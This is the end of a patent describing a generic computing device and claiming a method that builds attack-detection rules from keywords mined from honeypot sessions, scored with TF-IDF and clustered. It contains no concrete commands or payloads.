
FIG. 13 illustrates a block diagram of an electronic device in which one or more embodiments of the present disclosure may be implemented.

FIG. 13 illustrates a block diagram of an electronic device 1300 in which one or more embodiments of the present disclosure may be implemented. It should be appreciated that the electronic device 1300 shown in FIG. 13 is merely an example and should not be considered as implying any limitation on the functionality and scope of the embodiments described herein. The electronic device 1300 shown in FIG. 13 may be used to implement the electronic device 130 of FIG. 1.

As shown in FIG. 13, the electronic device 1300 is in the form of a general electronic device. The components of the electronic device 1300 may include, but are not limited to, one or more processors or processing units 1205, a memory 1320, a storage device 1330, one or more communication units 1340, one or more input devices 1350, and one or more output devices 1360. The processing unit 1205 may be an actual or virtual processor and can perform various processes according to the programs stored in the memory 1320. In a multiprocessor system, multiple processing units can execute computer executable instructions in parallel to improve the parallel processing capability of the electronic device 1300.

Electronic device 1300 typically includes a variety of computer storage medium. Such medium may be any available medium that is accessible to electronic device 1300, including, but not limited to, volatile and non-volatile medium removable and non-removable medium. The memory 1320 may be volatile memory (e.g., registers, cache, random access memory (RAM)), non-volatile memory (e.g., read-only memory (ROM), electrically erasable programmable read-only memory (EEPROM), flash memory), or some combination thereof. The storage device 1330 may be a removable or non-removable medium and may include a machine-readable medium such as a flash drive, a magnetic disk, or any other medium that can be used to store information and/or data and that can be accessed within the electronic device 1300.

The electronic device 1300 may further include additional removable/non-removable, volatile/nonvolatile storage medium. Although not shown in FIG. 13, a magnetic disk drive for reading from or writing to a removable, nonvolatile magnetic disk such as a "floppy disk" and an optical disk drive for reading from or writing to a removable, nonvolatile optical disk may be provided. In these cases, each drive may be connected to a bus (not shown) by one or more data medium interfaces. The memory 1320 may include a computer program product 1325 having one or more program modules configured to perform various methods or behaviors of the various embodiments of the present disclosure.

The communication unit 1340 communicates with other electronic devices through the communication medium. In addition, functions of components of the electronic device 1300 may be implemented by a single computing cluster or a plurality of computing machines, and these computing machines can communicate through a communication connection. Thus, the electronic device 1300 may operate in a networking environment using logical connections to one or more other servers, network personal computers (PCs), or another network node.

The input device(s) 1350 may be one or more input devices such as a mouse, keyboard, trackball, etc. Output device(s) 1360 may be one or more output devices such as a display, speakers, printer, etc. The electronic device 1300 may also communicate with one or more external devices (not shown) through the communication unit 1340 as required, such as a storage device, a display device, etc., with one or more devices that enable a user to interact with the electronic device 1300, or with any device (e.g., a network card, a modem, etc.) that enables the electronic device 1300 to communicate with one or more other electronic devices. Such communication may be performed via an input/output (I/O) interface (not shown).

According to example implementations of the present disclosure, a computer-readable storage medium is provided, on which a computer-executable instruction is stored, wherein the computer-executable instruction is executed by a processor to implement the above-described method. According to an example implementation of the present disclosure, there is also provided a computer program product, which is tangibly stored on a non-transitory computer-readable medium and includes computer-executable instructions that are executed by a processor to implement the method described above.

Various aspects of the present disclosure are described herein with reference to flowchart and/or the block diagrams of the methods, apparatus, devices and computer program products implemented in accordance with the present disclosure. It will be understood that each block of the flowchart and/or block diagrams, and the combinations of blocks in the flowchart and/or the block diagrams, can be implemented by computer-readable program instructions.

These computer-readable program instructions may be provided to a processing unit of a general purpose computer, special purpose computer, or other programmable data processing apparatus to produce a machine, such that the instructions, which execute via the processing unit of the computer or other programmable data processing apparatus, create means for implementing the functions/acts specified in the flowchart and/or block diagram block or blocks. These computer-readable program instructions may also be stored in a computer-readable storage medium that can direct a computer, programmable data processing apparatus, and/or other devices to function in a particular manner, such that the computer-readable medium storing the instructions includes an article of manufacture including instructions which implement various aspects of the functions/acts specified in the flowchart and/or block diagram block or blocks.

The computer-readable program instructions may be loaded onto a computer, other programmable data processing apparatus, or other devices, so that a series of operational steps can be performed on a computer, other programmable data processing apparatus, or other devices, to generate a computer-implemented process, such that the instructions which execute on a computer, other programmable data processing apparatus, or other devices implement the functions/acts specified in one or more blocks in the flowchart and/or the block diagram.

The flowchart and the block diagram in the drawings show the possible architecture, functions and operations of the system, the method and the computer program product implemented in accordance with the present disclosure. In this regard, each block in the flowchart or the block diagram may represent a part of a module, a program segment or instructions, which contains one or more executable instructions for implementing the specified logic function. In some alternative implementations, the functions marked in the block may also occur in a different order from those marked in the drawings. For example, two consecutive blocks may actually be executed in parallel, and sometimes can also be executed in a reverse order, depending on the function involved. It should also be noted that each block in the block diagram and/or the flowchart, and combinations of blocks in the block diagram and/or the flowchart, may be implemented by a dedicated hardware-based system that performs the specified functions or acts, or by the combination of dedicated hardware and computer instructions.

Each implementation of the present disclosure has been described above. The above description is exemplary, not exhaustive, and is not limited to the disclosed implementations. Without departing from the scope and spirit of the described implementations, many modifications and changes are obvious to ordinary skill in the art. The selection of terms used in this article aims to best explain the principles, practical application or improvement of technology in the market of each implementation, or to enable other ordinary skill in the art to understand the various embodiments disclosed herein.

What is claimed is:

1. A method for attack behavior detection, comprising:
obtaining attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host;
obtaining a plurality of candidate keyword sets based on the attack behavior data;
clustering the plurality of candidate keyword sets to obtain at least one keyword set cluster;
for each of the at least one keyword set cluster, selecting an active keyword set from the keyword set cluster based on importance scores of respective keywords comprised in the keyword set cluster, an importance score indicating a degree to which the respective keyword is capable of characterizing an attack behavior;

determining at least one target keyword set based on the selected active keyword set, each target keyword set comprising at least one keyword for characterizing an attack behavior;
generating at least one attack behavior detection rule from the at least one target keyword set, respectively, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior; and
performing attack behavior detection on a target user host based on the at least one attack behavior detection rule.

2. The method of claim 1, wherein obtaining a plurality of candidate keyword sets based on the attack behavior data comprises:
determining a plurality of honeypot instruction sequence sets from the attack behavior data, each honeypot instruction sequence set comprising an instruction sequence from a session on a honeypot host;
extracting the plurality of candidate keyword sets from the plurality of honeypot instruction sequence sets, respectively.

3. The method of claim 1, wherein an importance score of a keyword is obtained by:
determining the importance score of the keyword based on appearance frequencies of the keyword occurred in the keywords of the attack behavior data and the keywords of the non-attack behavior data.

4. The method of claim 3, wherein the non-attack behavior data comprises a plurality of user instruction sequence sets collected from the at least one user host, and a plurality of reference keyword sets are respectively extracted from the plurality of user instruction sequence sets; and
wherein the determining the importance score of the keyword comprises:
determining an inverse document frequency (IDF) of the keyword within the plurality of reference keyword sets and within the plurality of candidate keyword sets;
determining a word frequency (TF) of the keyword within a corresponding candidate keyword set; and
determining an importance score of the keyword based on the IDF and TF of the keyword.

5. The method of claim 3, wherein
each keyword set cluster comprises at least two candidate keyword sets.

6. The method of claim 1, wherein for each keyword set cluster, selecting an active keyword set from at least two candidate keyword sets comprised in the keyword set cluster comprises:
for each candidate keyword set of the at least two candidate keyword sets, determining the number of keywords in the candidate keyword set with importance scores exceeding a first predetermined threshold; and
selecting an active keyword set from the at least two candidate keyword sets based on the determined number of keywords with the importance scores exceeding the first predetermined threshold.

7. The method of claim 1, wherein determining the at least one target keyword set based on the selected active keyword set comprises:
deleting at least one keyword from the active keyword set based on a comparison between the importance sore of each keyword in the active keyword set and a second predetermined threshold, so as to obtain the target keyword set.

8. The method of claim 1, wherein determining the at least one target keyword set comprises: for each of the at least one target keyword set, determining a trigger word for the target keyword set based on at least one of the following: importance scores of respective keywords in the active keyword set, or a character length of the respective keywords.

9. The method of claim 8, wherein the at least one keyword set cluster comprises a plurality of keyword set clusters, and wherein determining the at least one target keyword set further comprises:

if a trigger word of a first active keyword set and a trigger word of a second active keyword set in a plurality of active keyword sets selected for the plurality of keyword set clusters are the same, combining the first active keyword set and the second active keyword set to obtain a target keyword set, the target keyword set at least comprising the same trigger word.

10. The method of claim 1, wherein performing attack behavior detection on the target user host comprises:

determining whether at least one user instruction collected from the target user host satisfies the at least one attack behavior detection rule; and determining an attack behavior detection result on the target user host based on the determination of whether the at least one user indication satisfies the at least one attack behavior detection rule, the attack behavior detection result indicating whether an attack behavior occurs.

11. The method of claim 10, wherein each of the at least one attack behavior detection rule comprises a trigger word and at least one keyword, and wherein determining whether at least one user instruction collected from the target user host satisfies the at least one attack behavior detection rule comprises:

determining a degree of matching between a first user instruction collected from the target user host and a trigger word in the at least one target attack behavior detection rule;

in response to a determination that the first user instruction matches a first trigger word in a first attack behavior detection rule, obtaining a plurality of user instructions from the target user host based on the first user instruction; and determining whether the first attack behavior detection rule is satisfied based on a degree of matching between the plurality of user instructions and at least one keyword in the first attack behavior detection rule.

12. The method of claim 11, wherein obtaining a plurality of user instructions from the target user host based on the first user instruction comprises:

obtaining the plurality of user instructions from the target user host based on a host identifier and a session identifier of the first user instruction.

13. The method of claim 1, further comprising:

collecting additional attack behavior data from the at least one honeypot host;

updating the at least one attack behavior detection rule based on the additional attack behavior data; and performing attack behavior detection on the target user host based on the updated at least one attack behavior detection rule.

14. An electronic device, comprising:

at least one processing unit;

at least one memory coupled to the at least one processing unit and storing instructions for execution by the at least one processing unit that, when executed by the at least one processing unit, cause the electronic device to perform actions comprising:

obtaining attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host;

obtaining a plurality of candidate keyword sets based on the attack behavior data;

clustering the plurality of candidate keyword sets to obtain at least one keyword set cluster;

for each of the at least one keyword set cluster, selecting an active keyword set from the keyword set cluster based on importance scores of respective keywords comprised in the keyword set cluster, an importance score indicating a degree to which the respective keyword is capable of characterizing an attack behavior;

determining at least one target keyword set based on the selected active keyword set, each target keyword set comprising at least one keyword for characterizing an attack behavior;

generating at least one attack behavior detection rule from the at least one target keyword set, respectively, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior; and performing attack behavior detection on a target user host based on the at least one attack behavior detection rule.

15. The electronic device of claim 14, wherein obtaining a plurality of candidate keyword sets based on the attack behavior data comprises:

determining a plurality of honeypot instruction sequence sets from the attack behavior data, each honeypot instruction sequence set comprising an instruction sequence from a session on a honeypot host;

extracting the plurality of candidate keyword sets from the plurality of honeypot instruction sequence sets, respectively.

16. The electronic device of claim 14, wherein an importance score of a keyword is obtained by:

determining the importance score of the keyword based on appearance frequencies of the keyword occurred in the keywords of the attack behavior data and the keywords of the non-attack behavior data.

17. The electronic device of claim 14, wherein the non-attack behavior data comprises a plurality of user instruction sequence sets collected from the at least one user host, and a plurality of reference keyword sets are respectively extracted from the plurality of user instruction sequence sets; and wherein the determining the importance score of the keyword comprises:

determining an inverse document frequency (IDF) of the keyword within the plurality of reference keyword sets and within the plurality of candidate keyword sets;

determining a word frequency (TF) of the keyword within a corresponding candidate keyword set; and determining an importance score of the keyword based on the IDF and TF of the keyword.

18. The electronic device of claim 16, wherein each keyword set cluster comprises at least two candidate keyword sets.

19. The electronic device of claim 14, wherein performing attack behavior detection on the target user host comprises:

determining whether at least one user instruction collected from the target user host satisfies the at least one attack behavior detection rule; and determining an attack behavior detection result on the target user host based on the determination of whether the at least one user indication satisfies the at least one attack behavior detection rule, the attack behavior detection result indicating whether an attack behavior occurs.

20. A non-transitory computer readable storage medium having a computer program stored thereon, wherein the computer program is executable by a processor to perform actions comprising:

obtaining attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host;

obtaining a plurality of candidate keyword sets based on the attack behavior data;

clustering the plurality of candidate keyword sets to obtain at least one keyword set cluster;

for each of the at least one keyword set cluster, selecting an active keyword set from the keyword set cluster based on importance scores of respective keywords comprised in the keyword set cluster, an importance score indicating a degree to which the respective keyword is capable of characterizing an attack behavior;

determining at least one target keyword set based on the selected active keyword set, each target keyword set comprising at least one keyword for characterizing an attack behavior;

generating at least one attack behavior detection rule from the at least one target keyword set, respectively, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior; and performing attack behavior detection on a target user host based on the at least one attack behavior detection rule.

\*    \*    \*    \*    \*